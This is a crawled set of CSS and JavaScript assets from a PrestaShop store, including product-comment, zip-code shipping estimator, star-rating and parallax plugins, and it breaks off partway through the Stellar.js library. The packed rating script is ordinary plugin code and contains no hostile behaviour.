}.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link{ border-bottom-color: #f4f5f6; }.accordion_more_info .mobile_tab .tab-pane{ border-bottom-color: #f4f5f6; }.product_info_tabs.sttab_block .nav-tabs .nav-link.active, .product_info_tabs.sttab_block .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block .nav-tabs .nav-link:focus, .accordion_more_info .mobile_tab .st_open .mobile_tab_title{ /*background-color: #f4f5f6; */}body#index .header-container{ margin-bottom: 7px; }.general_top_border,
            .general_bottom_border,
            .general_right_border,
            .general_border,
            hr,
            .form-control,
            .bootstrap-touchspin .form-control,
            .category-top-menu ul li,
            .product_list.grid .product_list_item,
            .product_list.list .product_list_item,
            .steasy_divider_item,
            .bootstrap-touchspin .btn-touchspin,
            .product-features dl.data-sheet,
            .pro_column_box,
            .input-group-with-border,
            .from_blcok,
            .checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus,
            .checkout-step .sttab_2_1 .nav-tabs,
            .checkout-step .sttab_2_1 .tab-pane-body,
            .base_list_line .line_item,
            .checkout-step,
            .card,.card-footer,.card-header,
            .table-bordered, .table-bordered thead th, .table-bordered th, .table-bordered td,
            .list-group-item,
            .mo_ml_level_0, .mo_sub_li,
            .mobile_tab .tab-pane,
            .modal-header,
            .dropdown_list .dropdown_box,
            .dropdown_list .dropdown_list_ul li,
                    .box,
                    .categories_tree_block li,
                    .content_sortPagiBar .sortPagiBar,
                    .bottom-pagination-content,
                    .pb-center-column #buy_block .box-info-product,
                    .product_extra_info_wrap,
                    .box-cart-bottom .qt_cart_box,
                    .pro_column_list li, 
                    #blog_list_large .block_blog, #blog_list_medium .block_blog,
                    #product_comments_block_tab div.comment,
                    .table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td,
                    #create-account_form section, #login_form section,
                    ul.footer_links,
                    #product p#loyalty,
                    #subcategories .inline_list li a.img img,
                    .tags_block .block_content a{ border-color: #48586F; }.products_sldier_swiper .pro_outer_box:hover .pro_second_box,.product_list.grid .pro_outer_box:hover .pro_second_box{/* background-color: #fafafa; */}.products_slider .swiper-button-tr .swiper-button{ color: #1a1a1a; }.products_slider .swiper-button-tr .swiper-button{ background-color: #999999; }.products_slider .swiper-button-tr .swiper-button:hover{ background-color: #555555; }.products_slider .swiper-button-tr .swiper-button.swiper-button-disabled, .products_slider .swiper-button-tr .swiper-button.swiper-button-disabled:hover{background-color:#cccccc;}.products_slider .swiper-button-lr .swiper-button.swiper-button-disabled, .products_slider .swiper-button-lr .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}.pro_gallery_top_container .swiper-button-lr .swiper-button.swiper-button-disabled, .pro_gallery_top_container .swiper-button-lr .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}#page_wrapper{-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); box-shadow: 0px 0px 3px rgba(0,0,0,0.1); }#mobile_bar_top{ height: 60px;}#st_header .shop_logo{/*width: 250px;*/}.pro_gallery_thumbs_vertical .swiper-container{height: 500px;}.pro_gallery_thumbs_vertical .swiper-slide{height: 82px;}.pro_gallery_thumbs_horizontal .swiper-slide, .pro_gallery_thumbs_grid .swiper-slide{width: 80px;}.ajax_block_product .s_title_block a{text-transform: capitalize;}.ajax_block_product .s_title_block a{font-size: 16px;}.ajax_block_product .s_title_block a{font-family:"Montserrat";}.products.product_list.grid .product_list_item{padding-left:8px;padding-right:7px;}.products.product_list.grid{margin-left:-8px;margin-right:-7px;}body#authentication .columns-container{padding-top: 38px;}body#authentication .columns-container{padding-bottom: 30px;}.login_form_block .btn-primary{color: #ffffff;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{color: #ffffff;}.login_form_block .btn-primary{background-color: #5a687d;border-color: #5a687d;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{background-color: #6b7889;border-color: #6b7889;}.checkout_left_column, .checkout_right_column{background-color: #ffffff;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{border-bottom-color: #ffffff;}@media (max-width: 991px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 1160px;}
                    .images-container.pro_number_3{max-width: 1160px;}
                    .images-container.pro_number_4{max-width: 1160px;}
                    .images-container.pro_number_5{max-width: 1160px;}
                    .images-container.pro_number_6{max-width: 1160px;}
                }@media (max-width: 767px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 1160px;}
                    .images-container.pro_number_3{max-width: 1160px;}
                    .images-container.pro_number_4{max-width: 1160px;}
                    .images-container.pro_number_5{max-width: 1160px;}
                    .images-container.pro_number_6{max-width: 1160px;}
                }@media (max-width: 479px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 600px;}
                    .images-container.pro_number_3{max-width: 600px;}
                    .images-container.pro_number_4{max-width: 600px;}
                    .images-container.pro_number_5{max-width: 600px;}
                    .images-container.pro_number_6{max-width: 600px;}
                }@media (max-width: 991px) {#footer .title_block,#footer .st_open .footer_block_content{ border-color: #48586F; }}.fb_cart_ddb .base_list_line.medium_list .line_item{
    min-height: initial !important;
}
.fb_cart_ddb .shoppingcart-list {
    position: relative;
    padding-bottom: 48px;
}
.fb_cart_ddb .shoppingcart-list .ddb_btn_container{
    position: absolute;
    bottom: 10px;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/productcomments/js/productcomments.js?ver=1587735426
body_size: 781
content:
function fancyChooseBox(e){$("#new_comment_form_ok").html(e).show()}function productcommentRefreshPage(){window.location.reload()}$(document).ready((function(){$("input.star").rating(),$(".auto-submit-star").rating(),$(".open-comment-form").fancybox({hideOnContentClick:!1,afterClose:function(){$("form#id_new_comment_form")[0].reset(),$("#new_comment_form_error ul").html("")}}),url_options="?","undefined"!=typeof productcomments_url_rewrite&&"0"==productcomments_url_rewrite&&(url_options="&"),$("button.usefulness_btn").click((function(){var e=$(this).data("id-product-comment"),o=$(this).data("is-usefull"),t=$(this).parent();$.ajax({url:productcomments_controller_url+url_options+"rand="+(new Date).getTime(),data:{id_product_comment:e,action:"comment_is_usefull",value:o},type:"POST",headers:{"cache-control":"no-cache"},success:function(e){t.fadeOut("slow",(function(){t.remove()}))}})})),$("span.report_btn").click((function(){if(confirm(confirm_report_message)){var e=$(this).data("id-product-comment"),o=$(this).parent();$.ajax({url:productcomments_controller_url+url_options+"rand="+(new Date).getTime(),data:{id_product_comment:e,action:"report_abuse"},type:"POST",headers:{"cache-control":"no-cache"},success:function(e){o.fadeOut("slow",(function(){o.remove()}))}})}}))})),$(document).on("click","#submitNewMessage",(function(e){return e.preventDefault(),$("body").LoadingOverlay("show"),$.ajax({url:productcomments_controller_url+url_options+"action=add_comment&secure_key="+secure_key+"&rand="+(new Date).getTime(),data:$("#id_new_comment_form").serialize(),type:"POST",headers:{"cache-control":"no-cache"},dataType:"json",success:function(e){e.result?($.fancybox.close(),fancyChooseBox(moderation_active?productcomment_added_moderation:productcomment_added)):($("#new_comment_form_error ul").html(""),$.each(e.errors,(function(e,o){$("#new_comment_form_error ul").append("<li>"+o+"</li>")})),$("#new_comment_form_error").slideDown("slow")),$("body").LoadingOverlay("hide")}}),!1}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/carrierpricebyzipcode/js/carrierpricebyzipcode.js?ver=1587735426
body_size: 1286
content:

function listCarriersBycountry(){var e=checkProdWeight();if(parseInt(e)>150&&(0==prestashop.cart.id_address_delivery||""==prestashop.cart.id_address_delivery))return $(".module_carrier_zip").hide(),!1;$("#shippingEstimatorButton").prop("disabled",!0);var t=$("#estimator_cntry").val(),i=0;if($("#zipCodeForCarrier").length)$.ajax({type:"POST",url:prestashop.urls.base_url+"modules/carrierpricebyzipcode/ajax.php",data:{actionVal:"getCarriers",codeCountry:t},dataType:"json",success:function(e){var t="";if(e.length>0&&$.each(e,(function(e,i){"SHIP_COLLECT"!=i.shipping_type&&(t=t+"<option value='"+i.id_carrier+"'  id='"+i.shipping_type+","+i.shipping_code+",$ 0.00 '>"+i.name+"</option>")})),t.length<5){t="<option value=''></option>";$("#estimator_cntry").find("option:selected").text()}else i=1;$("#delivery_option_select_forzip").html(t),$("#delivery_option_select_forzip").trigger("change")},complete:function(){$("#shippingEstimatorButton").prop("disabled",!1),1==i&&setTimeout((function(){$(".module_carrier_zip").fadeIn("slow")}),1500)}})}function checkShippingErp(){var e=$("#zipCodeForCarrier").val();if($("#eroorZipMode,#successZipMode").hide(),e.length<2)$("#eroorZipMode").html("<ul><li>Please enter a valid <strong>Zip/ Postal code</strong></li></ul>").show();else{var t,i,r,o,p=$("#delivery_option_select_forzip").find("option:selected").attr("id"),a=$("#delivery_option_select_forzip").find("option:selected").val();if(""!=p){var l=$.trim(p.replace("$","")).split(",");i=l[0],r=l[1],t=l[2],o=a}if("STANDARD_FREIGHT"==r)return $("#successZipMode,#total_shipping").html("<ul><li>To be determined</li></ul>").show(),!1;if($("body").append("<div id='mask_checkout_background'></div>"),"SHIP_COLLECT"==i){var s=1;$("#ship_collect").show()}else{s=0;$("#ship_collect").hide()}$.ajax({type:"POST",url:prestashop.urls.base_url+"modules/carrierpricebyzipcode/ajax.php",data:{presta_shipping_total:t,shipping_type:i,shipping_code:r,carrier_id:o,is_ship_collect:s,zipCodeForCarrier:e,countryCode:$("#estimator_cntry").val()},dataType:"json",success:function(e){$("#total_shipping").html(""),$("#mask_checkout_background").remove();var t=$("#total_price_without_tax").html();t=Number(t.replace(/[^0-9\.-]+/g,""));var r=$("#total_tax").html(),o=t+(r=Number(r.replace(/[^0-9\.-]+/g,"")));e.status?"SHIP_COLLECT"!=i?($("#successZipMode").html("<ul><li>Your estimated shipping rate is $"+e.shipping_total+"</li></ul>").show(),$("#total_shipping").html("$"+e.shipping_total),total_priceSet=parseFloat(o)+parseFloat(e.shipping_total),$("#total_price").html("$"+total_priceSet.toFixed(2))):($("#total_shipping").html("Ship collect"),total_priceSet=parseFloat(o)+parseFloat(e.shipping_total),$("#total_price").html("$"+total_priceSet.toFixed(2)),$("#successZipMode").html("<ul><li>Ship collect</li></ul>").show()):$("#eroorZipMode").html("<ul><li>"+e.message+"</li></ul>").show()}})}}function checkProdWeight(){if(0==prestashop.cart.products.length)return!1;var e=0;return $.each(prestashop.cart.products,(function(t,i){var r=$(".js-cart-line-product-quantity.cart_quantity_"+i.id_product).val(),o=""!=i.weight?i.weight:0;e+=parseFloat(o)*parseInt(r)})),e}jQuery(document).ready((function(){listCarriersBycountry(),jQuery("#total_shipping").closest("tr").show(),jQuery("#total_shipping").html("To be determined")}));     


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stqrcode/views/js/stqrcode.js?ver=1587735426
body_size: 213
content:
function load_qrcode(){$(".qrcode_drop").on("st.dropdown.shown",(function(){var o=$(this).find(".qrcode_link");0==o.find("img").size()&&$("<img/>",{src:o.attr("href")}).load((function(){o.find("i").replaceWith($(this))}))}))}jQuery((function(o){load_qrcode(),prestashop.on("quickViewLoaded",(function(o){load_qrcode()}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.vide.js?ver=1587735426
body_size: 1652
content:
!function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(e.jQuery)}(this,(function(e){"use strict";var t="vide",o={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"",resizing:!0,bgColor:"transparent",className:""},i="Not implemented";function s(e){var t,o,i,s,r,n,a,p={};for(a=0,n=(r=e.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(",")).length;a<n&&(-1===(o=r[a]).search(/^(http|https|ftp):\/\//)&&-1!==o.search(":"));a++)t=o.indexOf(":"),i=o.substring(0,t),(s=o.substring(t+1))||(s=void 0),"string"==typeof s&&(s="true"===s||"false"!==s&&s),"string"==typeof s&&(s=isNaN(s)?s:+s),p[i]=s;return null==i&&null==s?e:p}function r(t,r,n){this.$element=e(t),"string"==typeof r&&(r=s(r)),n?"string"==typeof n&&(n=s(n)):n={},this.settings=e.extend({},o,n),this.path=r;try{this.init()}catch(e){if(e.message!==i)throw e}}r.prototype.init=function(){var o,s,r=this,n=r.path,a="",p="",c=r.$element,u=r.settings,d=function(e){var t,o,i,s=(e=""+e).split(/\s+/),r="50%",n="50%";for(i=0,t=s.length;i<t;i++)"left"===(o=s[i])?r="0%":"right"===o?r="100%":"top"===o?n="0%":"bottom"===o?n="100%":"center"===o?0===i?r="50%":n="50%":0===i?r=o:n=o;return{x:r,y:n}}(u.position);u.posterType;s=r.$wrapper=e("<div>").addClass(u.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":u.bgColor,"background-repeat":"no-repeat","background-position":d.x+" "+d.y}),"object"==typeof n&&n.poster&&(a=n.poster),a&&s.css("background-image","url("+a+")"),"static"===c.css("position")&&c.css("position","relative"),c.prepend(s),"object"==typeof n?(n.mp4&&(p+='<source src="'+n.mp4+'" type="video/mp4">'),n.webm&&(p+='<source src="'+n.webm+'" type="video/webm">'),n.ogv&&(p+='<source src="'+n.ogv+'" type="video/ogg">'),o=r.$video=e("<video>"+p+"</video>")):o=r.$video=e('<video><source src="'+n+'" type="video/mp4"><source src="'+n+'" type="video/webm"><source src="'+n+'" type="video/ogg"></video>');try{o.prop({autoplay:u.autoplay,loop:u.loop,volume:u.volume,muted:u.muted,defaultMuted:u.muted,playbackRate:u.playbackRate,defaultPlaybackRate:u.playbackRate})}catch(e){throw new Error(i)}o.css({margin:"auto",position:"absolute","z-index":-1,top:d.y,left:d.x,"-webkit-transform":"translate(-"+d.x+", -"+d.y+")","-ms-transform":"translate(-"+d.x+", -"+d.y+")","-moz-transform":"translate(-"+d.x+", -"+d.y+")",transform:"translate(-"+d.x+", -"+d.y+")",visibility:"hidden",opacity:0}).one("canplaythrough."+t,(function(){r.resize()})).one("playing."+t,(function(){o.css({visibility:"visible",opacity:1}),s.css("background-image","none")})),c.on("resize."+t,(function(){u.resizing&&r.resize()})),s.append(o)},r.prototype.getVideoObject=function(){return this.$video[0]},r.prototype.resize=function(){if(this.$video){var e=this.$wrapper,t=this.$video,o=t[0],i=o.videoHeight,s=o.videoWidth,r=e.height(),n=e.width();n/s>r/i?t.css({width:n+2,height:"auto"}):t.css({width:"auto",height:r+2})}},r.prototype.destroy=function(){delete e[t].lookup[this.index],this.$video&&this.$video.off(t),this.$element.off(t).removeData(t),this.$wrapper.remove()},e[t]={lookup:[]},e.fn[t]=function(o,i){var s;return this.each((function(){(s=e.data(this,t))&&s.destroy(),(s=new r(this,o,i)).index=e[t].lookup.push(s)-1,e.data(this,t,s)})),this},e(document).ready((function(){var o=e(window);o.on("resize."+t,(function(){for(var o,i=e[t].lookup.length,s=0;s<i;s++)(o=e[t].lookup[s])&&o.settings.resizing&&o.resize()})),o.on("unload."+t,(function(){return!1})),e(document).find("[data-vide-bg]").each((function(o,i){var s=e(i),r=s.data(t+"-options"),n=s.data(t+"-bg");s[t](n,r)}))}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/productcomments/js/jquery.rating.pack.js?ver=1587735426
body_size: 987
content:
eval(function(n,e,a,r,t,l){if(t=function(n){return(n<62?"":t(parseInt(n/62)))+((n%=62)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){for(;a--;)l[t(a)]=r[a]||t(a);r=[function(n){return l[n]}],t=function(){return"\\w+"},a=1}for(;a--;)r[a]&&(n=n.replace(new RegExp("\\b"+t(a)+"\\b","g"),r[a]));return n}(";4(w)(3($){$.Y.T=3(c){c=$.15({m:'X U',E:'',B:z,8:z},c||{});o d={};o e={t:3(n,a,b){2.6(n);$(a).D('.j').A().l(b||'x')},6:3(n){$(d[n].7).O('.j').u('9').u('x')},h:3(n){4(!$(d[n].5).Z('.m')){$(d[n].5).D('.j').A().l('9')}},g:3(n,a){d[n].5=a;o b=$(a).L('a').K();$(d[n].7).J(b);e.6(n);e.h(n);4(c.I)c.I.W(d[n].7,[b,a])}};2.V(3(i){o n=2.G;4(!d[n])d[n]={r:0};i=d[n].r;d[n].r++;4(i==0){c.8=$(2).S('p')||c.8;d[n].7=$('<R Q=\"P\" G=\"'+n+'\" q=\"\"'+(c.8?' p=\"p\"':'')+'>');$(2).C(d[n].7);4(c.8||c.B){}F{$(2).C($('<k y=\"m\"><a s=\"'+c.m+'\">'+c.E+'</a></k>').H(3(){e.6(n);$(2).l('9')}).v(3(){e.h(n);$(2).u('9')}).g(3(){e.g(n,2)}))}};f=$('<k y=\"j\"><a s=\"'+(2.s||2.q)+'\">'+2.q+'</a></k>');$(2).N(f);4(c.8){$(f).l('M')}F{$(f).H(3(){e.6(n);e.t(n,2)}).v(3(){e.6(n);e.h(n)}).g(3(){e.g(n,2)})};4(2.14)d[n].5=f;$(2).13();4(i+1==2.12)e.h(n)});11(n 10 d)4(d[n].5){e.t(n,d[n].5,'9');$(d[n].7).J($(d[n].5).L('a').K())}16 2}})(w);",0,69,"||this|function|if|currentElem|drain|valueElem|readOnly|star_on||||||eStar|click|reset||star|div|addClass|cancel||var|disabled|value|count|title|fill|removeClass|mouseout|jQuery|star_hover|class|false|andSelf|required|before|prevAll|cancelValue|else|name|mouseover|callback|val|text|children|star_readonly|after|siblings|hidden|type|input|attr|rating|Rating|each|apply|Cancel|fn|is|in|for|length|remove|checked|extend|return".split("|"),0,{}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/productcomments/js/jquery.textareaCounter.plugin.js?ver=1587735426
body_size: 760
content:
!function(a){a.fn.textareaCount=function(r,e){r=a.extend({maxCharacterSize:-1,originalStyle:"originalTextareaInfo",warningStyle:"warningTextareaInfo",warningNumber:20,displayFormat:"#input characters | #words words"},r);var n=a(this);a("<div class='charleft'>&nbsp;</div>").insertAfter(n);var t={width:n.width()},i=function(a){return a.next(".charleft")}(n);i.addClass(r.originalStyle),i.css(t);var l=0,o=r.maxCharacterSize,c=0,s=0;function u(){return i.html(function(){var a=n.val(),e=a.length;if(r.maxCharacterSize>0){e>=r.maxCharacterSize&&(a=a.substring(0,r.maxCharacterSize));var t=h(a),u=r.maxCharacterSize-t;if(f()||(u=r.maxCharacterSize),e>u){var d=this.scrollTop;n.val(a.substring(0,u)),this.scrollTop=d}i.removeClass(r.warningStyle),u-e<=r.warningNumber&&i.addClass(r.warningStyle),l=n.val().length+t,f()||(l=n.val().length),s=g(v(n.val())),c=o-l}else{t=h(a);l=n.val().length+t,f()||(l=n.val().length),s=g(v(n.val()))}return function(){var a=r.displayFormat;a=(a=a.replace("#input",l)).replace("#words",s),o>0&&(a=(a=a.replace("#max",o)).replace("#left",c));return a}()}()),void 0!==e&&e.call(this,{input:l,max:o,left:c,words:s}),!0}function f(){return-1!=navigator.appVersion.toLowerCase().indexOf("win")}function h(a){for(var r=0,e=0;e<a.length;e++)"\n"==a.charAt(e)&&r++;return r}function v(a){var r=(a+" ").replace(/^[^A-Za-z0-9]+/gi,""),e=rExp=/[^A-Za-z0-9]+/gi;return r.replace(e," ").split(" ")}function g(a){return a.length-1}n.bind("keyup",(function(a){u()})).bind("mouseover",(function(a){setTimeout((function(){u()}),10)})).bind("paste",(function(a){setTimeout((function(){u()}),10)}))}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.stellar.js?ver=1587735426
body_size: 15972
content:
/*!
 * Stellar.js v0.6.2
 * http://markdalgleish.com/projects/stellar.js
 *
 * Copyright 2014, Mark Dalgleish
 * This content is released under the MIT license
 * http://markdalgleish.mit-license.org
 */
!function(t,e,s,o){var n="stellar",r={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},a={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,o){t[0].style[f]="translate3d("+(e-i)+"px, "+(s-o)+"px, 0)"}}},f=function(){var e,i=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,s=t("script")[0].style,o="";for(e in s)if(i.test(e)){o=e.match(i)[0];break}return"WebkitOpacity"in s&&(o="Webkit"),"KhtmlOpacity"in s&&(o="Khtml"),function(t){return o+(o.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),c=t("<div />",{style:"background:#fff"}).css("background-position-x")!==o,p=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},h=c?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},d=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};function u(e,i){this.element=e,this.options=t.extend({},r,i),this._defaults=r,this._name=n,this.init()}u.prototype={init:function(){this.options.name=n+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===s.body&&(this.element=e),this.$scrollElement=t(this.element),this.$element=this.element===e?t("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==o?t(this.options.viewportElement):this.$scrollElement[0]===e||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=a[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var e=this,i=a[e.options.scrollProperty],s=l[e.options.positionProperty],o=i.setLeft,n=i.setTop;this._setScrollLeft="function"==typeof o?function(t){o(e.$scrollElement,t)}:t.noop,this._setScrollTop="function"==typeof n?function(t){n(e.$scrollElement,t)}:t.noop,this._setPosition=s.setPosition||function(t,i,o,n,r){e.options.horizontalScrolling&&s.setLeft(t,i,o),e.options.verticalScrolling&&s.setTop(t,n,r)}},_handleWindowLoadAndResize:function(){var i=this,s=t(e);i.options.responsive&&s.bind("load."+this.name,(function(){i.refresh()})),s.bind("resize."+this.name,(function(){i._detectViewport(),i.options.responsive&&i.refresh()}))},refresh:function(i){var s=this,o=s._getScrollLeft(),n=s._getScrollTop();i&&i.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),i&&i.firstLoad&&/WebKit/.test(navigator.userAgent)&&t(e).load((function(){var t=s._getScrollLeft(),e=s._getScrollTop();s._setScrollLeft(t+1),s._setScrollTop(e+1),s._setScrollLeft(t),s._setScrollTop(e)})),this._setScrollLeft(o),this._setScrollTop(n)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==o;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var e=this;this._getScrollLeft(),this._getScrollTop();if(this.particles!==o)for(var i=this.particles.length-1;i>=0;i--)this.particles[i].$element.data("stellar-elementIsActive",o);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each((function(i){var s,n,r,a,l,f,c,p,h,d=t(this),u=0,g=0,m=0,v=0;if(d.data("stellar-elementIsActive")){if(d.data("stellar-elementIsActive")!==this)return}else d.data("stellar-elementIsActive",this);e.options.showElement(d),d.data("stellar-startingLeft")?(d.css("left",d.data("stellar-startingLeft")),d.css("top",d.data("stellar-startingTop"))):(d.data("stellar-startingLeft",d.css("left")),d.data("stellar-startingTop",d.css("top"))),r=d.position().left,a=d.position().top,l="auto"===d.css("margin-left")?0:parseInt(d.css("margin-left"),10),f="auto"===d.css("margin-top")?0:parseInt(d.css("margin-top"),10),p=d.offset().left-l,h=d.offset().top-f,d.parents().each((function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return u=m,g=v,c=e,!1;m+=e.position().left,v+=e.position().top})),s=d.data("stellar-horizontal-offset")!==o?d.data("stellar-horizontal-offset"):c!==o&&c.data("stellar-horizontal-offset")!==o?c.data("stellar-horizontal-offset"):e.horizontalOffset,n=d.data("stellar-vertical-offset")!==o?d.data("stellar-vertical-offset"):c!==o&&c.data("stellar-vertical-offset")!==o?c.data("stellar-vertical-offset"):e.verticalOffset,e.particles.push({$element:d,$offsetParent:c,isFixed:"fixed"===d.css("position"),horizontalOffset:s,verticalOffset:n,startingPositionLeft:r,startingPositionTop:a,startingOffsetLeft:p,startingOffsetTop:h,parentOffsetLeft:u,parentOffsetTop:g,stellarRatio:d.data("stellar-ratio")!==o?d.data("stellar-ratio"):1,width:d.outerWidth(!0),height:d.outerHeight(!0),isHidden:!1})}))},_findBackgrounds:function(){var e,s=this,n=this._getScrollLeft(),r=this._getScrollTop();if(this.backgrounds=[],this.options.parallaxBackgrounds)for(e=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(e=e.add(this.$element)),e.each((function(){var e,i,a,l,f,c,d,u=t(this),g=h(u),m=0,v=0,L=0,b=0;if(u.data("stellar-backgroundIsActive")){if(u.data("stellar-backgroundIsActive")!==this)return}else u.data("stellar-backgroundIsActive",this);u.data("stellar-backgroundStartingLeft")?p(u,u.data("stellar-backgroundStartingLeft"),u.data("stellar-backgroundStartingTop")):(u.data("stellar-backgroundStartingLeft",g[0]),u.data("stellar-backgroundStartingTop",g[1])),a="auto"===u.css("margin-left")?0:parseInt(u.css("margin-left"),10),l="auto"===u.css("margin-top")?0:parseInt(u.css("margin-top"),10),f=u.offset().left-a-n,c=u.offset().top-l-r,u.parents().each((function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return m=L,v=b,d=e,!1;L+=e.position().left,b+=e.position().top})),e=u.data("stellar-horizontal-offset")!==o?u.data("stellar-horizontal-offset"):d!==o&&d.data("stellar-horizontal-offset")!==o?d.data("stellar-horizontal-offset"):s.horizontalOffset,i=u.data("stellar-vertical-offset")!==o?u.data("stellar-vertical-offset"):d!==o&&d.data("stellar-vertical-offset")!==o?d.data("stellar-vertical-offset"):s.verticalOffset,s.backgrounds.push({$element:u,$offsetParent:d,isFixed:"fixed"===u.css("background-attachment"),horizontalOffset:e,verticalOffset:i,startingValueLeft:g[0],startingValueTop:g[1],startingBackgroundPositionLeft:isNaN(parseInt(g[0],10))?0:parseInt(g[0],10),startingBackgroundPositionTop:isNaN(parseInt(g[1],10))?0:parseInt(g[1],10),startingPositionLeft:u.position().left,startingPositionTop:u.position().top,startingOffsetLeft:f,startingOffsetTop:c,parentOffsetLeft:m,parentOffsetTop:v,stellarRatio:u.data("stellar-background-ratio")===o?1:u.data("stellar-background-ratio")})})),i=this.backgrounds.length-1;i>=0;i--){background=this.backgrounds[i];var a=background.isFixed?0:1;bgLeft=this.options.horizontalScrolling?(n+background.horizontalOffset-this.viewportOffsetLeft-background.startingOffsetLeft+background.parentOffsetLeft-background.startingBackgroundPositionLeft)*(a-background.stellarRatio)+"px":background.startingValueLeft,bgTop=this.options.verticalScrolling?(r+background.verticalOffset-this.viewportOffsetTop-background.startingOffsetTop+background.parentOffsetTop-background.startingBackgroundPositionTop)*(a-background.stellarRatio)+"px":background.startingValueTop,p(background.$element,bgLeft,bgTop)}},_reset:function(){var 